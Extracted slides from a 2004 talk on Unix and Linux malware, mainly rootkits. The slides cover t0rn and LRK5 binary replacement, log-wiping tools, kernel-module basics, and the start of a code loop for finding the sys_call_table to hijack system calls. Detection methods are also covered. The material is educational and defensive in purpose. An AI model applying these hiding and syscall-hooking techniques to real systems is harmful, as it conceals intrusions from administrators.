Dependable Distributed Systems

### <span id="page-0-0"></span>**Malware Unix**

#### **Thorsten Holz**

#### **Laboratory for Dependable Distributed Systems / Chaos Computer Club Cologne**

**<tho@koeln.ccc.de>**







### **1. Introduction**



**[Introduction](#page-2-0)**

**[Rootkits](#page-4-0)**

**[Classical](#page-6-0) Rootkits**

**Modern [Rootkits](#page-10-0)**

**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

- 
- **2. Rootkits**
	- **Classical rootkits**
	- **LKM-based rootkits**
	- **Run-time kernel patching rootkits**
	- **Others**
- **3. Backdoors / Viruses**
- **4. Others**

<span id="page-2-0"></span>

### **Introduction**



 **Lots of malware on Linux systems: Rootkits, worms, viruses, backdoors, . . .**

- **This talk will focus on rootkits, some other techniques will also be presented**
- **Arms-race between attackers and defenders**
- ■ **There is lots of literature on rootkits, e.g.**
	- **phrack issues [25](http://phrack.org/phrack/25/P25-06), [50](http://www.phrack.org/phrack/50/P50-05), [58](http://phrack.org/phrack/58/p58-0x07), [61](http://phrack.org/phrack/61/p61-0x0a_Infecting_Loadable_Kernel_Modules.txt), [62](http://phrack.org/phrack/62/p62-0x06_Kernel_Mode_Backdoors_for_Windows_NT.txt)**
	- **[Bunten](http://www-rnks.informatik.tu-cottbus.de/~mm/sidar/dimva2004/materials/BuntenPaper.pdf): "UNIX und Linux basierte Kernel Rootkits", DIMVA 2004**
	- **Papers by THC ([LKM](http://www.thc.org/papers/LKM_HACKING.html), [keylogger](http://www.thc.org/download.php?t=p&f=writing-linux-kernel-keylogger.txt), rootkits for [Solaris](http://www.thc.org/download.php?t=p&f=slkm-1.0.html) and [FreeBSD\)](http://www.thc.org/download.php?t=p&f=bsdkern.html)**



### **Conventions**



<span id="page-4-0"></span>

### **Rootkits**

[Thorsten](http://www.mmweg.rwth-aachen.de/~thorsten.holz) Holz – Laboratory for Dependable Distributed Systems Open Chaos October 2004: Malware Unix - slide #5





**Modification of Virtual File System (VFS)**

<span id="page-6-0"></span>





● **[t0rn](#page-6-0)**



# **lsof | grep t0rn**



#### **Original version at http://www.securityfocus.com/infocus/1230**

<span id="page-9-0"></span>



**[Rootkits](#page-4-0)**

**[Classical](#page-6-0) Rootkits** ● **[t0rn](#page-6-0)** ● **LRK**

**Modern [Rootkits](#page-10-0)**

**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

#### **Linux Rootkit Version 5** ■ **Also substitues binaries**

- **ls, find, locate, xargs, du, ps, top, pidof, crontab, netstat, ifconfig, killall, tcpd, syslogd, chfn, chsh, passwd, login, su, inetd, rshd, sshd**
- **Hides contents of /dev/ptyr and /dev/ptyp**
- **Also includes linsniffer, wted / z2 (modify wtmp, utmp & lastlog), utimes (change access and modification time)**

 **Also easy to identify with checksums, aide, tripwire, . . .**

<span id="page-10-0"></span>

### **Loadable Kernel Modules**





**[Rootkits](#page-4-0)**

**[Classical](#page-6-0) Rootkits**

- **Modern Rootkits**
- **LKM**
- **[System](#page-13-0) Calls**
- **[adore](#page-18-0)**
- **[VFS](#page-23-0)**
- **[adore-ng](#page-24-0)**
- **Runtime [Patching](#page-26-0)**
- [SucKIT](#page-27-0)
- **Static [Patching](#page-28-0)**

**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

- **ELF object file, type is 1 (Ask google for more info on structure of ELF files)**
- **(ins|rm|ls)mod / modprobe – Load & remove modules / display info about loaded modules**
- **depmod – Creates list of module dependencies (EXPORT\_SYMBOL)**
- **ksyms – Display exported symbols for use by new LKMs**
- **modinfo – Display contents of .modinfo section**
- **Beware of errors during programming, your box will crash with high probability**



### **LKM example**

#### ● **[Overview](#page-0-0)**

**[Introduction](#page-2-0)**

**[Rootkits](#page-4-0)**

**[Classical](#page-6-0) Rootkits**

**Modern [Rootkits](#page-10-0)**

● **[LKM](#page-10-0)**

● **[System](#page-13-0) Calls**

● **[adore](#page-18-0)**

● **[VFS](#page-23-0)**

● **[adore-ng](#page-24-0)**

● **Runtime [Patching](#page-26-0)**

● [SucKIT](#page-27-0)

● **Static [Patching](#page-28-0)**

**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

#### ■ **hello.o LKM**

**Just prints "Hello world"**

 **Compile with \$ gcc -c hello.c -I/usr/src/linux/include/ -Wall** ■ **Install with # insmod ./hello.o**



/\* Standard headers for LKMs \*/ #include <linux/modversions.h> #include <linux/module.h> #include <linux/tty.h>

MODULE\_LICENSE("GPL");



● **[Overview](#page-0-0)**

**[Introduction](#page-2-0)**

**[Classical](#page-6-0) Rootkits**

**Modern [Rootkits](#page-10-0)**

● **[System](#page-13-0) Calls** ● **[adore](#page-18-0)** ● **[VFS](#page-23-0)** ● **[adore-ng](#page-24-0)**

● **Runtime [Patching](#page-26-0)**

● **Static [Patching](#page-28-0)**

**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

**[Rootkits](#page-4-0)**

● **[LKM](#page-10-0)**

● [SucKIT](#page-27-0)

```
/* Initialize LKM */
int init_module() {
    /* no libc in kernel-land, use printk instead */
   printk("Hello, world - LKM version\n");
```
/\* If we return <sup>a</sup> non zero value, it means that init module failed and the LKM can't be loaded  $*/$ return 0;

```
/* Cleanup - undo whatever init_module() did */void cleanup_module() {
 printk("Bye, bye\n");
```
#### **Get messages via dmesg**

}

}

<span id="page-13-0"></span>

### **System Calls**



**[Introduction](#page-2-0)**

**[Rootkits](#page-4-0)**

**[Classical](#page-6-0) Rootkits**

**Modern [Rootkits](#page-10-0)**

- **[LKM](#page-10-0)**
- **System Calls**

● **[adore](#page-18-0)** ● **[VFS](#page-23-0)**

- **[adore-ng](#page-24-0)**
- **Runtime [Patching](#page-26-0)**

● [SucKIT](#page-27-0)

● **Static [Patching](#page-28-0)**

**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

#### ■ **User-land vs. kernel-land**

- **Upon read() in usermode, push parameter in register (FASTCALL), call 0x80**
	- **In kernelmode, search in Interrupt Descriptor Table (IDT) for interrupt handler**
	- **According to sys-call table, interrupt handler calls sys\_read()**

#### ■ **Defined in**

**/usr/src/linux/include/asm/unistd.h**

- #define NR\_exit 1
- #define \_\_NR\_fork 2
- #define NR\_read 3



### **Modifying the sys-call-table**



#### **Some Linux 2.4 versions export it extern int sys\_call\_table[];**



# **Modifying the sys-call-table**

```
for (ptr = (unsigned long)&loops_per_jiffy;
    ptr < (unsigned long)&boot_cpu_data; ptr += sizeof(void *)){
```

```
